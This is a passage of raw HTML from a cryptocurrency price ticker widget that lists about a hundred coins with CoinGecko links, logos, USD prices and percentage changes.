href="https://coingecko.com/coins/theo-short-duration-us-treasury-fund" target="_blank">Theo Short Duration US Treasury Fund <span>(THBILL)</span></a> <span>$ 1.01</span><span class="mcwpdown"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55849/thumb/PSOL.png" alt="phantom-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/phantom-staked-sol" target="_blank">Phantom Staked SOL <span>(PSOL)</span></a> <span>$ 134.92</span><span class="mcwpdown"> 4.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32417/thumb/cgicon.png" alt="beam-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/beam-2" target="_blank">Beam <span>(BEAM)</span></a> <span>$ 0.002837</span><span class="mcwpdown"> 6.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5164/thumb/EURS_300x300.png" alt="stasis-eurs" /><b><a rel="nofollow" href="https://coingecko.com/coins/stasis-eurs" target="_blank">STASIS EURO <span>(EURS)</span></a> <span>$ 1.17</span><span class="mcwpup"> 0.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33228/thumb/jto.png" alt="jito-governance-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/jito-governance-token" target="_blank">Jito <span>(JTO)</span></a> <span>$ 0.336532</span><span class="mcwpdown"> 6.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8365/thumb/RSR_Blue_Circle_1000.png" alt="reserve-rights-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/reserve-rights-token" target="_blank">Reserve Rights <span>(RSR)</span></a> <span>$ 0.002286</span><span class="mcwpdown"> 6.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3406/thumb/SNX.png" alt="havven" /><b><a rel="nofollow" href="https://coingecko.com/coins/havven" target="_blank">Synthetix <span>(SNX)</span></a> <span>$ 0.413711</span><span class="mcwpdown"> 6.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36179/thumb/logogram_circle_dark_green_vb_green_%281%29.png" alt="aethir" /><b><a rel="nofollow" href="https://coingecko.com/coins/aethir" target="_blank">Aethir <span>(ATH)</span></a> <span>$ 0.008448</span><span class="mcwpdown"> 6.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54582/thumb/wsol.png" alt="binance-peg-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-sol" target="_blank">Binance-Peg SOL <span>(SOL)</span></a> <span>$ 126.95</span><span class="mcwpdown"> 5.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4984/thumb/TKX_-_Logo_-_RGB-15.png" alt="tokenize-xchange" /><b><a rel="nofollow" href="https://coingecko.com/coins/tokenize-xchange" target="_blank">Tokenize Xchange <span>(TKX)</span></a> <span>$ 1.75</span><span class="mcwpdown"> 4.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/684/thumb/Qtum_Logo_blue_CG.png" alt="qtum" /><b><a rel="nofollow" href="https://coingecko.com/coins/qtum" target="_blank">Qtum <span>(QTUM)</span></a> <span>$ 1.31</span><span class="mcwpdown"> 4.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11810/thumb/NXMmain.png" alt="nxm" /><b><a rel="nofollow" href="https://coingecko.com/coins/nxm" target="_blank">Nexus Mutual <span>(NXM)</span></a> <span>$ 73.69</span><span class="mcwpdown"> 6.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32594/thumb/dydx.png" alt="dydx-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/dydx-chain" target="_blank">dYdX <span>(DYDX)</span></a> <span>$ 0.169046</span><span class="mcwpdown"> 5.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51727/thumb/rektcion_trans_200px.png" alt="rekt-4" /><b><a rel="nofollow" href="https://coingecko.com/coins/rekt-4" target="_blank">Rekt <span>(REKT)</span></a> <span>$ 0.00000033</span><span class="mcwpdown"> 8.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26636/thumb/blazesolana.png" alt="blazestake-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/blazestake-staked-sol" target="_blank">BlazeStake Staked SOL <span>(BSOL)</span></a> <span>$ 161.34</span><span class="mcwpdown"> 5.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54693/thumb/zora.jpg" alt="zora" /><b><a rel="nofollow" href="https://coingecko.com/coins/zora" target="_blank">Zora <span>(ZORA)</span></a> <span>$ 0.030927</span><span class="mcwpdown"> 5.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12713/thumb/DEXE_token_logo.png" alt="dexe" /><b><a rel="nofollow" href="https://coingecko.com/coins/dexe" target="_blank">DeXe <span>(DEXE)</span></a> <span>$ 2.96</span><span class="mcwpdown"> 3.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7137/thumb/badge-logo-circuit-green.png" alt="livepeer" /><b><a rel="nofollow" href="https://coingecko.com/coins/livepeer" target="_blank">Livepeer <span>(LPT)</span></a> <span>$ 2.81</span><span class="mcwpdown"> 5.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12998/thumb/wemixcoin_color_200.png" alt="wemix-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/wemix-token" target="_blank">WEMIX <span>(WEMIX)</span></a> <span>$ 0.298307</span><span class="mcwpdown"> 2.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69283/thumb/psdtusdc.png" alt="payfi-strategy-token-usdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/payfi-strategy-token-usdc" target="_blank">PayFi Strategy Token USDC <span>(PSTUSDC)</span></a> <span>$ 1.08</span><span class="mcwpup"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35529/thumb/1000050750.png" alt="based-brett" /><b><a rel="nofollow" href="https://coingecko.com/coins/based-brett" target="_blank">Brett <span>(BRETT)</span></a> <span>$ 0.013656</span><span class="mcwpdown"> 8.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54809/thumb/ACRED.png" alt="apollo-diversified-credit-securitize-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/apollo-diversified-credit-securitize-fund" target="_blank">Apollo Diversified Credit Securitize Fund <span>(ACRED)</span></a> <span>$ 1,095.09</span><span class="mcwpup"> 0.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39599/thumb/uniBTC_200px.png" alt="universal-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/universal-btc" target="_blank">Universal BTC <span>(UNIBTC)</span></a> <span>$ 88,660.00</span><span class="mcwpdown"> 3.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66975/thumb/mfone-logo.png" alt="midas-mf-one" /><b><a rel="nofollow" href="https://coingecko.com/coins/midas-mf-one" target="_blank">Midas mF-ONE <span>(MF-ONE)</span></a> <span>$ 1.05</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14287/thumb/dola.png" alt="dola-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/dola-usd" target="_blank">DOLA <span>(DOLA)</span></a> <span>$ 0.997403</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37352/thumb/DOGGOTOTHEMOON.png" alt="dog-go-to-the-moon-rune" /><b><a rel="nofollow" href="https://coingecko.com/coins/dog-go-to-the-moon-rune" target="_blank">Dog (Bitcoin) <span>(DOG)</span></a> <span>$ 0.001325</span><span class="mcwpdown"> 0.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8370/thumb/Icon-App-512x512.png" alt="zano" /><b><a rel="nofollow" href="https://coingecko.com/coins/zano" target="_blank">Zano <span>(ZANO)</span></a> <span>$ 8.72</span><span class="mcwpdown"> 7.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13446/thumb/5f6294c0c7a8cda55cb1c936_Flow_Wordmark.png" alt="flow" /><b><a rel="nofollow" href="https://coingecko.com/coins/flow" target="_blank">Flow <span>(FLOW)</span></a> <span>$ 0.080480</span><span class="mcwpdown"> 9.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53775/thumb/melania-meme.png" alt="melania-meme" /><b><a rel="nofollow" href="https://coingecko.com/coins/melania-meme" target="_blank">Melania Meme <span>(MELANIA)</span></a> <span>$ 0.140820</span><span class="mcwpdown"> 6.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25235/thumb/BERA.png" alt="berachain-bera" /><b><a rel="nofollow" href="https://coingecko.com/coins/berachain-bera" target="_blank">Berachain <span>(BERA)</span></a> <span>$ 0.895854</span><span class="mcwpdown"> 3.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29733/thumb/OETH.png" alt="origin-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/origin-ether" target="_blank">Origin Ether <span>(OETH)</span></a> <span>$ 2,987.66</span><span class="mcwpdown"> 6.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8029/thumb/1_0YusgngOrriVg4ZYx4wOFQ.png" alt="theta-fuel" /><b><a rel="nofollow" href="https://coingecko.com/coins/theta-fuel" target="_blank">Theta Fuel <span>(TFUEL)</span></a> <span>$ 0.018050</span><span class="mcwpdown"> 5.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10569/thumb/Creditcoin_Symbol_dark56.png" alt="creditcoin-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/creditcoin-2" target="_blank">Creditcoin <span>(CTC)</span></a> <span>$ 0.254365</span><span class="mcwpdown"> 4.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68320/thumb/META.png" alt="meta-2-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/meta-2-2" target="_blank">MetaDAO <span>(META)</span></a> <span>$ 5.86</span><span class="mcwpdown"> 6.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5236/thumb/bitmart-token.png" alt="bitmart-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitmart-token" target="_blank">BitMart <span>(BMX)</span></a> <span>$ 0.380249</span><span class="mcwpdown"> 3.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55124/thumb/red_2.PNG" alt="soon-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/soon-2" target="_blank">SOON <span>(SOON)</span></a> <span>$ 0.314079</span><span class="mcwpdown"> 2.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54723/thumb/2025-03-05_22.53.06.jpg" alt="keeta" /><b><a rel="nofollow" href="https://coingecko.com/coins/keeta" target="_blank">Keeta <span>(KTA)</span></a> <span>$ 0.284761</span><span class="mcwpup"> 10.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40094/thumb/Grass.jpg" alt="grass" /><b><a rel="nofollow" href="https://coingecko.com/coins/grass" target="_blank">Grass <span>(GRASS)</span></a> <span>$ 0.276703</span><span class="mcwpdown"> 5.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69110/thumb/meteora.png" alt="meteora" /><b><a rel="nofollow" href="https://coingecko.com/coins/meteora" target="_blank">Meteora <span>(MET)</span></a> <span>$ 0.255027</span><span class="mcwpdown"> 11.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31019/thumb/download_%2817%29.png" alt="wrapped-ether-linea" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-ether-linea" target="_blank">Bridged Wrapped Ether (Linea) <span>(WETH)</span></a> <span>$ 2,991.76</span><span class="mcwpdown"> 6.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27032/thumb/Artboard_1_copy_8circle-1.png" alt="safe" /><b><a rel="nofollow" href="https://coingecko.com/coins/safe" target="_blank">Safe <span>(SAFE)</span></a> <span>$ 0.180034</span><span class="mcwpdown"> 11.42%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31126/thumb/Toshi_Logo_-_Circular.png" alt="toshi" /><b><a rel="nofollow" href="https://coingecko.com/coins/toshi" target="_blank">Toshi <span>(TOSHI)</span></a> <span>$ 0.000295</span><span class="mcwpdown"> 6.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54912/thumb/four.jpg" alt="four" /><b><a rel="nofollow" href="https://coingecko.com/coins/four" target="_blank">Four <span>(FORM)</span></a> <span>$ 0.324020</span><span class="mcwpdown"> 9.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30432/thumb/pulse.jpeg" alt="wrapped-pulse-wpls" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-pulse-wpls" target="_blank">Wrapped Pulse <span>(WPLS)</span></a> <span>$ 0.000014</span><span class="mcwpdown"> 5.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24384/thumb/CoW-token_logo.png" alt="cow-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/cow-protocol" target="_blank">CoW Protocol <span>(COW)</span></a> <span>$ 0.220856</span><span class="mcwpdown"> 6.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31385/thumb/ozonechain-momogram-200x200.png" alt="ozone-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/ozone-chain" target="_blank">Ozone Chain <span>(OZO)</span></a> <span>$ 0.130697</span><span class="mcwpdown"> 0.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/858/thumb/GAS_512_512.png" alt="gas" /><b><a rel="nofollow" href="https://coingecko.com/coins/gas" target="_blank">Gas <span>(GAS)</span></a> <span>$ 1.88</span><span class="mcwpdown"> 4.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53963/thumb/frxUSD.png" alt="frax-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/frax-usd" target="_blank">Frax USD <span>(FRXUSD)</span></a> <span>$ 0.999232</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70448/thumb/%E7%BE%8E%E5%85%83_%281%29.png" alt="pleasing-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/pleasing-usd" target="_blank">Pleasing USD <span>(PUSD)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13162/thumb/200x200_%28Rounded%29.png" alt="oasis-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/oasis-network" target="_blank">Oasis <span>(ROSE)</span></a> <span>$ 0.015816</span><span class="mcwpdown"> 15.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14040/thumb/SV-Logo-200x200.png" alt="superfarm" /><b><a rel="nofollow" href="https://coingecko.com/coins/superfarm" target="_blank">SuperVerse <span>(SUPER)</span></a> <span>$ 0.185260</span><span class="mcwpdown"> 7.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9568/thumb/m4zRhP5e_400x400.jpg" alt="kusama" /><b><a rel="nofollow" href="https://coingecko.com/coins/kusama" target="_blank">Kusama <span>(KSM)</span></a> <span>$ 6.66</span><span class="mcwpdown"> 4.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12785/thumb/akash-logo.png" alt="akash-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/akash-network" target="_blank">Akash Network <span>(AKT)</span></a> <span>$ 0.413013</span><span class="mcwpdown"> 5.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28938/thumb/file_589.jpg" alt="coredaoorg" /><b><a rel="nofollow" href="https://coingecko.com/coins/coredaoorg" target="_blank">Core <span>(CORE)</span></a> <span>$ 0.112229</span><span class="mcwpdown"> 6.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11849/thumb/yearn.jpg" alt="yearn-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/yearn-finance" target="_blank">yearn.finance <span>(YFI)</span></a> <span>$ 3,330.96</span><span class="mcwpdown"> 5.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33537/thumb/CDCETH-1.png" alt="crypto-com-staked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/crypto-com-staked-eth" target="_blank">Crypto.com Staked ETH <span>(CDCETH)</span></a> <span>$ 3,174.63</span><span class="mcwpdown"> 6.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66291/thumb/Points_Program_Group_91.png" alt="re-protocol-reusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/re-protocol-reusd" target="_blank">Re Protocol reUSD <span>(REUSD)</span></a> <span>$ 1.06</span><span class="mcwpup"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69615/thumb/aidausdc.png" alt="gaib-ai-dollar-alpha-usdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/gaib-ai-dollar-alpha-usdc" target="_blank">Gaib AI Dollar Alpha USDC <span>(AIDAUSDC)</span></a> <span>$ 0.998450</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16840/thumb/railgun.jpeg" alt="railgun" /><b><a rel="nofollow" href="https://coingecko.com/coins/railgun" target="_blank">Railgun <span>(RAIL)</span></a> <span>$ 1.99</span><span class="mcwpdown"> 13.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9566/thumb/Nervos_White.png" alt="nervos-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/nervos-network" target="_blank">Nervos Network <span>(CKB)</span></a> <span>$ 0.002374</span><span class="mcwpdown"> 6.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30071/thumb/strx_%281%29.png" alt="staked-trx" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-trx" target="_blank">Staked TRX <span>(STRX)</span></a> <span>$ 0.383098</span><span class="mcwpdown"> 2.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52962/thumb/mag7.png" alt="mag7-ssi" /><b><a rel="nofollow" href="https://coingecko.com/coins/mag7-ssi" target="_blank">MAG7.ssi <span>(MAG7.SSI)</span></a> <span>$ 0.675695</span><span class="mcwpdown"> 4.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69607/thumb/weeth.png" alt="polygon-bridged-weeth-katana" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-bridged-weeth-katana" target="_blank">Polygon Bridged weETH (Katana) <span>(WEETH)</span></a> <span>$ 3,264.12</span><span class="mcwpdown"> 6.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5217/thumb/image_widget_biddfvxd454b1.png" alt="dusk-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/dusk-network" target="_blank">DUSK <span>(DUSK)</span></a> <span>$ 0.225547</span><span class="mcwpup"> 8.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15760/thumb/KUB_Coin_2025.png" alt="bitkub-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitkub-coin" target="_blank">KUB Coin <span>(KUB)</span></a> <span>$ 1.26</span><span class="mcwpdown"> 2.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39828/thumb/Super_OETH.png" alt="super-oeth" /><b><a rel="nofollow" href="https://coingecko.com/coins/super-oeth" target="_blank">Super OETH <span>(SUPEROETH)</span></a> <span>$ 2,984.41</span><span class="mcwpdown"> 6.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/63/thumb/digibyte.png" alt="digibyte" /><b><a rel="nofollow" href="https://coingecko.com/coins/digibyte" target="_blank">DigiByte <span>(DGB)</span></a> <span>$ 0.006171</span><span class="mcwpdown"> 3.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54023/thumb/VVV_Token_Transparent.png" alt="venice-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/venice-token" target="_blank">Venice Token <span>(VVV)</span></a> <span>$ 2.55</span><span class="mcwpdown"> 14.52%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/203/thumb/Verge_Coin_%28native%29_icon_200x200.jpg" alt="verge" /><b><a rel="nofollow" href="https://coingecko.com/coins/verge" target="_blank">Verge <span>(XVG)</span></a> <span>$ 0.006700</span><span class="mcwpdown"> 7.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66163/thumb/wsrUSD.png" alt="wrapped-savings-rusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-savings-rusd" target="_blank">Wrapped Savings rUSD <span>(WSRUSD)</span></a> <span>$ 1.06</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14631/thumb/aioz-logo-200.png" alt="aioz-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/aioz-network" target="_blank">AIOZ Network <span>(AIOZ)</span></a> <span>$ 0.089593</span><span class="mcwpdown"> 7.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/863/thumb/0x.png" alt="0x" /><b><a rel="nofollow" href="https://coingecko.com/coins/0x" target="_blank">0x Protocol <span>(ZRX)</span></a> <span>$ 0.127983</span><span class="mcwpdown"> 4.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68100/thumb/fogo_AppIcon.png" alt="fogo" /><b><a rel="nofollow" href="https://coingecko.com/coins/fogo" target="_blank">Fogo <span>(FOGO)</span></a> <span>$ 0.028362</span><span class="mcwpdown"> 8.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38061/thumb/ETH__Logo.png" alt="reserve-protocol-eth-plus" /><b><a rel="nofollow" href="https://coingecko.com/coins/reserve-protocol-eth-plus" target="_blank">ETHPlus <span>(ETH+)</span></a> <span>$ 3,196.67</span><span class="mcwpdown"> 6.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3412/thumb/ravencoin.png" alt="ravencoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/ravencoin" target="_blank">Ravencoin <span>(RVN)</span></a> <span>$ 0.006682</span><span class="mcwpdown"> 4.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16125/thumb/babydoge.jpg" alt="baby-doge-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/baby-doge-coin" target="_blank">Baby Doge Coin <span>(BABYDOGE)</span></a> <span>$ 0.00000000</span><span class="mcwpdown"> 3.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39345/thumb/movement-testnet-token.png" alt="movement" /><b><a rel="nofollow" href="https://coingecko.com/coins/movement" target="_blank">Movement <span>(MOVE)</span></a> <span>$ 0.033333</span><span class="mcwpdown"> 7.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54509/thumb/hyperliquid.jpg" alt="staked-hype" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-hype" target="_blank">Staked HYPE <span>(STHYPE)</span></a> <span>$ 21.20</span><span class="mcwpdown"> 10.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20009/thumb/photo_2024-04-06_22-52-24.jpg" alt="ronin" /><b><a rel="nofollow" href="https://coingecko.com/coins/ronin" target="_blank">Ronin <span>(RON)</span></a> <span>$ 0.143882</span><span class="mcwpdown"> 1.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53527/thumb/token-avusd.png" alt="avant-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/avant-usd" target="_blank">Avant USD <span>(AVUSD)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13423/thumb/frax.png" alt="frax-share" /><b><a rel="nofollow" href="https://coingecko.com/coins/frax-share" target="_blank">Frax (prev. FXS) <span>(FRAX)</span></a> <span>$ 1.14</span><span class="mcwpup"> 0.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54411/thumb/Qm4DW488_400x400.jpg" alt="kaito" /><b><a rel="nofollow" href="https://coingecko.com/coins/kaito" target="_blank">KAITO <span>(KAITO)</span></a> <span>$ 0.433457</span><span class="mcwpdown"> 9.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30117/thumb/TurboMark-QL_200.png" alt="turbo" /><b><a rel="nofollow" href="https://coingecko.com/coins/turbo" target="_blank">Turbo <span>(TURBO)</span></a> <span>$ 0.001517</span><span class="mcwpdown"> 6.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52316/thumb/QmXJR6Q2zkqpotTY2nMP6k76LykKW7z4tgfQfH1ZUo57Dt.jpeg" alt="would" /><b><a rel="nofollow" href="https://coingecko.com/coins/would" target="_blank">would <span>(WOULD)</span></a> <span>$ 0.103815</span><span class="mcwpdown"> 2.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38039/thumb/usdz-image-200x200.png" alt="anzen-usdz" /><b><a rel="nofollow" href="https://coingecko.com/coins/anzen-usdz" target="_blank">Anzen USDz <span>(USDZ)</span></a> <span>$ 0.995741</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12538/thumb/Logo_200x_200.png" alt="velo" /><b><a rel="nofollow" href="https://coingecko.com/coins/velo" target="_blank">Velo <span>(VELO)</span></a> <span>$ 0.005913</span><span class="mcwpdown"> 2.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15628/thumb/JM4_vQ34_400x400.png" alt="mina-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/mina-protocol" target="_blank">Mina Protocol <span>(MINA)</span></a> <span>$ 0.080473</span><span class="mcwpdown"> 7.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/22228/thumb/nFPNiSbL_400x400.jpg" alt="threshold-network-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/threshold-network-token" target="_blank">Threshold Network <span>(T)</span></a> <span>$ 0.009171</span><span class="mcwpdown"> 4.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54873/thumb/defi-app.png" alt="home" /><b><a rel="nofollow" href="https://coingecko.com/coins/home" target="_blank">HOME <span>(HOME)</span></a> <span>$ 0.030475</span><span class="mcwpup"> 3.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66954/thumb/tradable.jpg" alt="tradable-singapore-fintech-ssl-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/tradable-singapore-fintech-ssl-2" target="_blank">Tradable Singapore Fintech SSL <span>(PC0000023)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40058/thumb/weETHs.jpeg" alt="etherfi-weeths" /><b><a rel="nofollow" href="https://coingecko.com/coins/etherfi-weeths" target="_blank">ether.fi weETHs <span>(WEETHS)</span></a> <span>$ 3,119.53</span><span class="mcwpdown"> 6.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39459/thumb/MNEE_logo_no_BG.png" alt="mnee-usd-stablecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/mnee-usd-stablecoin" target="_blank">MNEE USD Stablecoin <span>(MNEE)</span></a> <span>$ 0.997887</span><span class="mcwpdown"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69350/thumb/logo_USDR_color_512x512.png" alt="ring-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/ring-usd" target="_blank">Ring USD <span>(USDR)</span></a> <span>$ 0.999359</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52913/thumb/usdt.jpg" alt="qusdt" /><b><a rel="nofollow" href="https://coingecko.com/coins/qusdt" target="_blank">QOM One Bridged USDT (QL1) <span>(QUSDT)</span></a> <span>$ 0.999411</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39850/thumb/_ME_Profile_Dark_2x.png" alt="magic-eden" /><b><a rel="nofollow" href="https://coingecko.com/coins/magic-eden" target="_blank">Magic Eden <span>(ME)</span></a> <span>$ 0.233429</span><span class="mcwpdown"> 7.32%</span></b></div></li><li class="cc-coin"><div><img 